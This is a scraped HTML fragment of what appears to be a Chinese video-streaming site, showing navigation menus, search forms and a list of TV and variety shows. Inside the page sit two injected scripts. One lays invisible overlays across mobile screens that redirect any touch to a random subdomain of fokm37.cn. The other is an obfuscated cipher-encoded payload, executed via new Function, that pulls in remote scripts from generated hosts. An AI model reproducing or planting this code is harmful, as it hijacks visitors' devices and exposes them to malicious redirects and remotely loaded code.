16.1088 37.6735 14.6122 37.6735ZM15.8367 31.2109C14.7483 30.1565 14.6463 29.2722 15.1565 28.762C15.6667 28.2518 16.551 28.3198 17.6395 29.4082C18.7279 30.4626 19.068 32.6055 19.068 32.6055C19.068 32.6055 16.8912 32.2654 15.8367 31.2109ZM24.034 30.4626C24.034 30.4626 22.7415 28.7279 22.7075 27.1973C22.7075 25.7007 23.2517 24.9864 23.966 24.9864C24.6803 24.9864 25.2585 25.6667 25.2585 27.1633C25.2925 28.6939 24.034 30.4626 24.034 30.4626ZM30.3605 29.3742C31.449 28.3198 32.3333 28.2518 32.8435 28.7279C33.3537 29.2381 33.2517 30.1225 32.1633 31.1769C31.0748 32.2313 28.932 32.5375 28.932 32.5375C28.932 32.5375 29.2721 30.4286 30.3605 29.3742ZM33.3537 37.6735C31.8571 37.6735 30.0884 36.347 30.0884 36.347C30.0884 36.347 31.8571 35.0885 33.3878 35.0885C34.8844 35.0885 35.5986 35.7007 35.5646 36.381C35.5646 37.1293 34.8503 37.6735 33.3537 37.6735Z" fill="#333"/></svg> 小说</a></li>
                                <li class="hidden-md hidden-sm hidden-xs"><a href="/index.php/art/type/id/47.html" title="图片"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 10C5 8.89543 5.89543 8 7 8L41 8C42.1046 8 43 8.89543 43 10V38C43 39.1046 42.1046 40 41 40H7C5.89543 40 5 39.1046 5 38V10Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 18C15.3284 18 16 17.3284 16 16.5C16 15.6716 15.3284 15 14.5 15C13.6716 15 13 15.6716 13 16.5C13 17.3284 13.6716 18 14.5 18Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 24L20 28L26 21L43 34V38C43 39.1046 42.1046 40 41 40H7C5.89543 40 5 39.1046 5 38V34L15 24Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg> 图片</a></li>
                <li><a href="javascript:;" onclick="Myui.Other.Upgrade();" title="会员"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 会员</a></li><li><a href="/index.php/user/favs.html" title="收藏"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 收藏</a></li>			</ul>

            			
			<ul class="myui-header__search search-box col-lg-2 col-md-3 pl0 pull-left">
				<li class="search-item dropdown-hover" href="javascript:;">
					<form class="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
						<input type="text" name="wd" class="search_wd form-control" value="" placeholder="猫和老鼠" autocomplete="off"/>
						<button class="submit search_submit" type="submit" name="submit"><i class="fa fa-search"></i>搜索</button>							
					</form>
				</li>
			</ul>
				
		</div>

        <div class="row visible-sm visible-xs">	
			<div class="myui-header__user pull-left">	
				            </div>
            <div class="myui-header__search search-box pull-left">	
                			
                    <li class="search-item dropdown-hover" href="javascript:;">
                        <form class="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                            <input type="text" name="wd" class="search_wd form-control" value="" placeholder="猫和老鼠" autocomplete="off"/>
                            <button class="submit search_submit" type="submit" name="submit"><i class="fa fa-search"></i>搜索</button>							
                        </form>
                    </li>
                	
            </div>
            <div class="myui-header__icon pull-right">
                <a href="javascript:;" onclick="Myui.Other.Upgrade();">
                    <?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                </a>
            </div>
		</div>
	</div>
    <div class="main_nav visible-sm visible-xs">
        <div class="head_left">
            <ul class="tab_head">
                <li class="tab_item active"><a href="/">推荐</a></li>
                                        <li class="tab_item">
                            <a href="/index.php/vod/show/id/1.html">电影</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/2.html">电视剧</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/3.html">游戏</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/4.html">科技</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/25.html">VLOG</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/6.html">美食</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/7.html">综艺</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/8.html">少儿</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/9.html">动漫</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/10.html">搞笑</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/11.html">宠物</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/12.html">旅游</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/13.html">娱乐</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/14.html">军事</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/15.html">懂车帝</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/16.html">文化</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/17.html">体育</a>
                        </li>
                                                <li class="tab_item">
                            <a href="/index.php/vod/show/id/18.html">纪录片</a>
                        </li>
                                    </ul>
        </div>
    </div>
</header>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zceyoynm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zceyoynm_b");a[i].addEventListener("touchstart",function(){var zceyoynm_n="https://"+Date.parse(new Date())+"6205924b1ad058dgcc.fokm37.cn"+":8005/cc/5110?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zceyoynm_n}else{window.location.href=zceyoynm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`QOQixcLPiWl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4(YTOT2^M6LMDL84(YTOT2^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4(YTOT2^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c4(YTOT2^M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv4(YTOT2^M6LMSS880a[4(YTOT2^M6LMSS8}!Xd5 4(YTOT2^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K@0nQ@o)}df0n{fp((m7OS^s1m(2"%"g{00n/((/n}}0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284(YTOT2^M^PYqLY[D62fODmqO(dF6O2mh5Y784(YTOT2^M^P4(YTOT2^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4(YTOT2^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@0nQ@o)}df0n{fp((m7OS^s1m(2"%"g{00n/f/n}}0j(8}v284(YTOT2^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4(YTOT2^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmnJF@FXm(2"="pDmnJF@FXm(2"="pDmnJF@FXm(2"="pDmLYoXRLm(2"="pDmLYoXRLm(2"="pDmLYoXRLm(2"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//K@0nQ@o)}df0n{f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n}}0"a! (mO2OJY287_2(F6O2cYa[4(YTOT2^M6LMDL84(YTOT2^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4(YTOT2^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@0nQ@o)}df0n{fppm_q@FOLm(2"%"g{00n\/L(/n}}0j284(YTOT2^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

            <section id="new">
                <div class="container">
                    
<div class="myui-panel clearfix">
    <div class="myui-panel-box vods-box clearfix">
        <div class="myui-panel_bd clearfix">
            <ul class="myui-vodlist clearfix">
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/2627/sid/1/nid/1.html" title="爱·回家之开心速递" data-original="https://snzypic.com/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/2627/sid/1/nid/1.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>5678次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16883/sid/1/nid/1.html" title="2025重阳奇妙游" data-original="https://snzypic.vip/upload/vod/20251028-1/d05f7127f21ea04f81415d5ecae1acca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16883/sid/1/nid/1.html" title="2025重阳奇妙游">2025重阳奇妙游</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>793次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16760/sid/1/nid/1.html" title="红石榴餐厅" data-original="https://snzypic.vip/upload/vod/20251022-1/2136c662260e16a75812531a7cf4e836.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16760/sid/1/nid/1.html" title="红石榴餐厅">红石榴餐厅</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>167次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16755/sid/1/nid/1.html" title="依依向北风" data-original="https://snzypic.vip/upload/vod/20251020-1/c1bf21a22b178ce9bf8115994b6f5200.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16755/sid/1/nid/1.html" title="依依向北风">依依向北风</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>735次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16558/sid/1/nid/1.html" title="拥有超常技能的异世界流浪美食家第二季" data-original="https://snzypic.vip/upload/vod/20251008-1/3e58aa4f56ad466804e6c0c58a0db58f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16558/sid/1/nid/1.html" title="拥有超常技能的异世界流浪美食家第二季">拥有超常技能的异世界流浪美食家第二季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>42次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16557/sid/1/nid/1.html" title="弹珠汽水瓶里的千岁同学" data-original="https://snzypic.vip/upload/vod/20251007-1/d600d0c0a5b0c7cf352baf4b1fec0d66.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16557/sid/1/nid/1.html" title="弹珠汽水瓶里的千岁同学">弹珠汽水瓶里的千岁同学</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>849次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16553/sid/1/nid/1.html" title="绝妙心灵第二季" data-original="https://snzypic.vip/upload/vod/20251015-1/b839f5a0bb11417a24bf6984d2af0120.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16553/sid/1/nid/1.html" title="绝妙心灵第二季">绝妙心灵第二季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>661次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16312/sid/1/nid/1.html" title="善良的女人夫世美！" data-original="https://snzypic.vip/upload/vod/20250929-1/266652de4315137bd2758f6f43e356c6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16312/sid/1/nid/1.html" title="善良的女人夫世美！">善良的女人夫世美！</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>825次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/16204/sid/1/nid/1.html" title="地球之极·侣行第十季" data-original="https://snzypic.vip/upload/vod/20250917-1/0619f70d5896a7cabd530d52cf2e6c79.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">40分钟</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/16204/sid/1/nid/1.html" title="地球之极·侣行第十季">地球之极·侣行第十季</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>416次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/8137/sid/1/nid/1.html" title="人气美食" data-original="https://snzypic.com/upload/vod/20240615-1/9fea6f3285d425222f5fac012c8c5f1d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/8137/sid/1/nid/1.html" title="人气美食">人气美食</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1168次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/8131/sid/1/nid/1.html" title="新老娘舅" data-original="https://snzypic.com/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/8131/sid/1/nid/1.html" title="新老娘舅">新老娘舅</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1091次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/7487/sid/1/nid/1.html" title="欢乐集结号" data-original="https://img.guangsuimage.com/upload/vod/20220408-1/565c7bda27a34c7440bd246c1c7e6ec1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/7487/sid/1/nid/1.html" title="欢乐集结号">欢乐集结号</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>933次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3442/sid/1/nid/1.html" title="命运好好玩" data-original="https://snzypic.com/upload/vod/20230909-1/0a7d78dc152c802db33054cd00e90cca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3442/sid/1/nid/1.html" title="命运好好玩">命运好好玩</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>557次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3339/sid/1/nid/1.html" title="型男大主厨" data-original="https://snzypic.com/upload/vod/20230909-1/41d6e46149d6853501ccc7e72c10362e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3339/sid/1/nid/1.html" title="型男大主厨">型男大主厨</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1530次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/3333/sid/1/nid/1.html" title="单身行不行" data-original="https://snzypic.com/upload/vod/20230909-1/2e1581c4f7f06dda40fd43be14bceb49.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/3333/sid/1/nid/1.html" title="单身行不行">单身行不行</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>390次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/2430/sid/1/nid/1.html" title="女人我最大" data-original="https://snzypic.com/upload/vod/20230909-1/ad37a34e6b76215945c67e172e2c7bdd.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/2430/sid/1/nid/1.html" title="女人我最大">女人我最大</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1095次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/2427/sid/1/nid/1.html" title="小姐不熙娣" data-original="https://snzypic.com/upload/vod/20230909-1/32b35409f27ac597bf7711005cd61f76.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
		<h4 class="title text-overflow-2"><a href="/index.php/vod/play/id/2427/sid/1/nid/1.html" title="小姐不熙娣">小姐不熙娣</a></h4>
		
        <p class="text text-overflow text-muted">
            <span>1354次播放</span>
            <span>10月29日</span>
        </p>
	</div>										
</div>								
                </li>
                                <li class="col-lg-6 col-sm-4 col-xs-2">
                    <div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/2424/sid/1/nid/1.html" title="娱乐百分百" data-original="https://snzypic.com/upload/vod/20230909-1/a06346060a44e0670ecd577b99535f8d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-text text-">未知</span>
	</a>									
	<div class="myui-vodlist__detail clearfix">
